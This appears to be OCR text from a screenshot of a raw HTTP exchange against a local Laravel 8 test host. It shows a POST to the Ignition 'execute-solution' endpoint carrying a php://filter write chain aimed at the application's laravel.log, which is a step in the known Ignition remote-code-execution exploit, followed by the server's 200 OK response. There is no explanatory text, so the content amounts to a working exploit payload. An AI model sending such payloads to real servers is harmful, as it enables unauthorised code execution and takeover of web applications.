 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 269
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1T0lmeXdibmF0eT
VIcWFJZ01HVmdYYnFkbkNldWhSeVhkRHZyR09OOHB2OFRBbHd3NzZwbThYUmtXYmRKK0s5Y0NF
NU5YelJTcHJYcUdIbVdTZitEKzkrU1ByZlpLaXluQ2ZqRGg4QmROQ3EycEVSNVN0eTlzeUFzQ3
o1dDEiLCJtYWMiOiJiYTU1NzkxMDA0OWQ4NmY2ZmQ2MzRkMzkzNmY2MDQ2MmIyNTAwYTJhMjg0
ZmI4Y2FhNGJiZTlmZWE3ZmRlZDk0In0%3D; laravel_session=
eyJpdiI6Ikl2cDBDOUh6STkyRTlYeXhFU3RDMWc9PSIsInZhbHVlIjoieXBZR2NFVm5tL0tWSX
RuQXhTYTFENytRa2l5NVExYXVYazFFbnhvQnZvSmozeXVHajBpUTdUWi8xK1FjMGo4T3IzaVFI
d3hmbzZDSEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJdHVnMkVpMk
85VDMiLCJtYWMiOiJlOTk3NDAzNDM2NGZhNDcyZmYyZGU5OTI3MTFiZTI3ZGMxMGE5MWE4MTBi
OGU3N2VlOWM5N2FhYjUxZjE3MTIwIn0%3D
12 Connection: close
13
14 {"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le
.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"}}
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jun 2021 01:23:12 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10